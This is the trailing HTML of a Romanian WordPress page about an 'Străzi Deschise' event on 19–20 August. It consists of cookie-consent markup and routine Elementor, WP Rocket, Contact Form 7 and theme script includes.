aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.ElementorProFrontendConfig || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Str%C4%83zi+Deschise%3A+19+-+20+august&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=43186&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fstrazi-deschise-19-20-august%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"b3a7e745d8"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.3" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/proedus.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ae1f22b24"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":43186,"title":"Str%C4%83zi%20Deschise%3A%2019%20-%2020%20august%20-%20Proedus","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","nonce":"e275af16b8","urls":{"assets":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/proedus.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ro_RO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-core.js?ver=1.0" id="appku-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js" id="selectize-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-frontend.js?ver=6.9" id="appku-frontend-script-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->